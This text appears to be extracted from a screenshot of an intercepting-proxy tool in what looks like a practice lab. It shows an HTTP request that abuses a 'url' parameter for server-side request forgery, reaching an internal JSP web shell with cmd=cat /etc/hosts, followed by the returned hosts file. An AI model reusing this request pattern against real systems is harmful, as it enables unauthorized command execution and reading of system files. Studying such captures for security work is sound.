 Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.51:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.51:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 url=http://172.72.23.26:8080/shell.jsp?cmd=cat%2520/etc/hosts
Raw Headers Hex
Pretty 原始 Render \n Actions
54
55 <hr class="my-4">
56 <b>
http://172.72.23.26:8080/shell.jsp?cmd=cat%20/etc/hosts 的快照如下：
</b>
<br>
<br>
<pre>
<pre>
127.0.0.1 localhost
57 ::1 localhost ip6-localhost ip6-loopback
58 fe00::0 ip6-localnet
59 ff00::0 ip6-mcastprefix
60 ff02::1 ip6-allnodes
61 ff02::2 ip6-allrouters
62 172.72.23.26 4f8124404790
63